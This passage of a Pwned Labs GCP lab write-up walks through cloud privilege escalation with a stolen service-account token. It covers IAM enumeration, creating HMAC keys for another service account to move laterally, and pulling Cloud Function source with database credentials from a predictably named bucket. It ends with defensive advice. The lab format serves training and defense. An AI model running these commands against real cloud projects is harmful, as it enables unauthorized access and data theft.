"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"

],

"role": "roles/storage.hmacKeyAdmin"

},

{

"members": [

"serviceAccount:inventory-storage@gr-prod-2.iam.gserviceaccount.com"

],

"role": "roles/storage.objectViewer"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-storageinsights.iam.gserviceaccount.com"

],

"role": "roles/storageinsights.serviceAgent"

},

{

"members": [

"serviceAccount:security-audit@gr-prod-1.iam.gserviceaccount.com"

],

"role": "roles/viewer"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-vpcaccess.iam.gserviceaccount.com"

],

"role": "roles/vpcaccess.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-websecurityscanner.iam.gserviceaccount.com"

],

"role": "roles/websecurityscanner.serviceAgent"

}

],

"etag": "BwY6PDRLWXY=",

"version": 1

}

Let’s focus on roles of the current user

1

2

3

4

5

6

└─$ gcloud projects get-iam-policy gr-prod-2 --flatten="bindings[].members" --filter="bindings.members:pos-inventory@gr-prod-2.iam.gserviceaccount.com" --format="table(bindings.role)" --access-token-file token.txt

ROLE

projects/gr-prod-2/roles/posRoleTesting

roles/cloudasset.viewer

roles/storage.hmacKeyAdmin

We see cloudasset.viewer role, which in Google Cloud grants read-only access to Cloud Asset Inventory and provides a real-time view of all GCP resources and IAM policies across a project, folder, or organization. It’s very helpful for us in gaining situational awareness, using the gcloud asset search-all-resources command.

We can’t get information about posRoleTesting role assigned to our current user due to permission error

1

2

3

4

5

6

7

8

9

└─$ gcloud iam roles describe posRoleTesting --project=gr-prod-2 --access-token-file token.txt

ERROR: (gcloud.iam.roles.describe) PERMISSION_DENIED: You don't have permission to get the role at projects/gr-prod-2/roles/posRoleTesting. This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.

- '@type': type.googleapis.com/google.rpc.ErrorInfo

domain: iam.googleapis.com

metadata:

permission: iam.roles.get

resource: projects/gr-prod-2/roles/posRoleTesting

reason: IAM_PERMISSION_DENIED

We also have privileged role roles/storage.hmacKeyAdmin. This allows us to delete and create HMAC keys for all identities in the project. GCP HMAC keys consist of an access key and secret access key and are only used to authenticate requests to Cloud Storage.

We saw the service account inventory-storage@gr-prod-2.iam.gserviceaccount.com that has permissions to retrieve bucket objects (but not list buckets). We can try creating HMAC keys for this account, that would allow us to move laterally to this identity (in the context of Cloud Storage).

1

2

3

4

5

6

7

8

9

└─$ gcloud projects get-iam-policy gr-prod-2 --format=json --access-token-file token.txt

<SNIP>

{

"members": [

"serviceAccount:inventory-storage@gr-prod-2.iam.gserviceaccount.com"

],

"role": "roles/storage.objectViewer"

},

<SNIP>

We can also check what other resources current user has access to

1

2

└─$ gcloud asset search-all-resources --scope="projects/gr-prod-2" --filter="NOT state:DELETED" --format="table(assetType, name)" --access-token-file token.txt

<SNIP>

We can summarize the results

| Resource Type | Name | Purpose |

|---|---|---|

| Compute Instance | pos-inventory | VM running the POS app |

| Storage Bucket | gr-inventory-storage | Holds POS/export data |

| Cloud Function | export_sales_to_gcs | Exports data to Cloud Storage |

| Machine Image | pos-inventory | Snapshot of VM disk |

| Disk | instance-20250409-204645 | Backing storage for the VM |

We can try accessing Cloud Functions, list buckets or list known bucket, but we don’t have permissions

1

2

└─$ gcloud functions describe export_sales_to_gcs --region=us-central1 --access-token-file token.txt

ERROR: (gcloud.functions.describe) ResponseError: status=[403], code=[Ok], message=[Permission 'cloudfunctions.functions.get' denied on 'projects/gr-proj-1/locations/us-central1/functions/export_sales_to_gcs']

1

2

└─$ gcloud storage buckets list --project=gr-prod-2 --access-token-file token.txt

ERROR: (gcloud.storage.buckets.list) HTTPError 403: pos-inventory@gr-prod-2.iam.gserviceaccount.com does not have storage.buckets.list access to the Google Cloud project. Permission 'storage.buckets.list' denied on resource (or it may not exist). This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.

1

2

└─$ gcloud storage ls --access-token-file token.txt gs://gr-inventory-storage

ERROR: (gcloud.storage.ls) [None] does not have permission to access b instance [gr-inventory-storage] (or it may not exist): pos-inventory@gr-prod-2.iam.gserviceaccount.com does not have storage.objects.list access to the Google Cloud Storage bucket. Permission 'storage.objects.list' denied on resource (or it may not exist). This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.

Let’s create HMAC keys using storage.hmacKeyAdmin permissions to enumerate using inventory-storage@gr-prod-2.iam.gserviceaccount.com account

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

└─$ curl -X POST \

-H "Authorization: Bearer $(cat token.txt)" \

-H "Content-Type: application/json" \

"https://storage.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys?serviceAccountEmail=inventory-storage@gr-prod-2.iam.gserviceaccount.com"

{

"kind": "storage#hmacKey",

"metadata": {

"kind": "storage#hmacKeyMetadata",

"accessId": "GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",

"projectId": "gr-prod-2",

"id": "gr-prod-2/GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",

"selfLink": "https://www.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys/GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",

"serviceAccountEmail": "inventory-storage@gr-prod-2.iam.gserviceaccount.com",

"etag": "YmNiZDBlMWY=",

"state": "ACTIVE",

"timeCreated": "2025-09-09T14:48:27.794Z",

"updated": "2025-09-09T14:48:27.794Z"

},

"secret": "<REDACTED>"

}

Now set the keys using command below

1

2

└─$ gsutil config -a

<SNIP>

To authenticate using the keys run the command below

1

└─$ gcloud config set pass_credentials_to_gsutil false

We can’t list buckets.

1

2

3

└─$ gsutil ls

AccessDeniedException: 403 AccessDenied

<?xml version='1.0' encoding='UTF-8'?><Error><Code>AccessDenied</Code><Message>Access denied.</Message><Details>inventory-storage@gr-prod-2.iam.gserviceaccount.com does not have storage.buckets.list access to the Google Cloud project. Permission 'storage.buckets.list' denied on resource (or it may not exist).</Details></Error>

But we can access the gr-inventory-storage bucket and see an export of sales data

1

2

└─$ gsutil ls -r gs://gr-inventory-storage

gs://gr-inventory-storage/sales_export_2025-05-09T20-23-41.348737.json

1

2

3

4

5

6

7

8

9

└─$ gsutil cp gs://gr-inventory-storage/sales_export_2025-05-09T20-23-41.348737.json -

[

{

"salesid": 1,

"userid": 2,

"sales_total": 34,

"sales_date": "2025-04-07 16:23:38"

}

<SNIP>

We can assume that the export_sales_to_gcs Cloud Function periodically connects to the database and exports a snapshot to the bucket.

Google (against their own best practice recommendations) when creating Cloud Functions will also create a bucket to store the function code, and this bucket has a predictable name in the format: gcf-sources-<project_id>-<region>.

We know that the project ID is 461887398221 and the region that resources have been deployed in is us-central1. Thus the potential bucket name is:

1

gcf-sources-461887398221-us-central1

Recursively listing the contents of this bucket works

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

└─$ gsutil ls -r gs://gcf-sources-461887398221-us-central1

gs://gcf-sources-461887398221-us-central1/DO_NOT_DELETE_THE_BUCKET.md

gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/:

gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/:

gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/flag.txt

gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip

gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/:

gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-2/:

gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-2/function-source.zip

gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-3/:

gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-3/function-source.zip

Let’s download the source code of the Cloud Function

1

2

3

4

└─$ gsutil cp gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip .

Copying gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip...

- [1 files][ 728.0 B/ 728.0 B]

Operation completed over 1 objects/728.0 B.

1

2

3

4

└─$ unzip function-source.zip

Archive: function-source.zip

inflating: requirements.txt

inflating: main.py

The function connects to the pos database using the export SQL user and exports sales data to gr-inventory-storage bucket. In practice, we would try using acquired credentials against other cloud and SQL identities in the environment, as password reuse is a very common bad practice.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

└─$ cat main.py

import json

import os

import pymysql

from google.cloud import storage

from datetime import datetime

def export_sales_to_gcs(request):

db_host = "10.128.0.2"

db_user = "export"

db_pass = "<REDACTED>"

db_name = "pos"

conn = pymysql.connect(

host=db_host,

user=db_user,

password=db_pass,

database=db_name,

cursorclass=pymysql.cursors.DictCursor

)

cursor = conn.cursor()

cursor.execute("SELECT * FROM sales")

records = cursor.fetchall()

cursor.close()

conn.close()

storage_client = storage.Client()

bucket_name = "gr-inventory-storage"

bucket = storage_client.get_bucket(bucket_name)

filename = f"sales_export_{datetime.utcnow().isoformat()}.json"

blob = bucket.blob(filename)

blob.upload_from_string(json.dumps(records, indent=2), content_type='application/json')

return f"Exported {len(records)} records to gs://{bucket_name}/{filename}"



Attack path

Attack path visualization created by Thibault Gardet for Pwned Labs



Defense

Based on lab’s Defense section.

In this lab we saw how a threat actor could leverage SQL injection to get command execution and then access the instance metadata service to get service account credentials. With these credentials, we were able to gain situational awareness, identify interesting resources and dangerous permissions, move laterally to another service account, and access further credentials by leveraging GCP insecure bucket naming conventions.

- Ideally, unless there is a real need to, external keys and Cloud Storage HMAC key generation for service accounts should be disabled.

- It is disabled by default.

- When enabling, it will apply to all service accounts despite only having a need for one service account to have keys.

- Maximum of 10 HMAC keys can be created per service account, which can make keeping track of who has access to the identity more difficult.

- The creation of HMAC keys for user accounts are not available through public APIs.

- These operations are restricted to the Cloud Console’s private backend service and can only be performed through the Interoperability tab in the Cloud Storage console.

- Cloud Logging should also be enabled in the GCP organization and / or project to allow defenders to detect and respond to malicious activity.

With the setting disabled, the command to create new HMAC keys for a service account will fail:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

curl -X POST \

-H "Authorization: Bearer $(cat token.txt)" \

-H "Content-Type: application/json" \

"https://storage.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys?serviceAccountEmail=inventory-storage@gr-prod-2.iam.gserviceaccount.com"

{

"error": {

"code": 412,

"message": "Request violates constraint 'constraints/iam.disableServiceAccountKeyCreation'",

"errors": [

{

"message": "Request violates constraint 'constraints/iam.disableServiceAccountKeyCreation'",

"domain": "global",

"reason": "conditionNotMet",

"locationType": "header",

"location": "If-Match"

}

]

}

}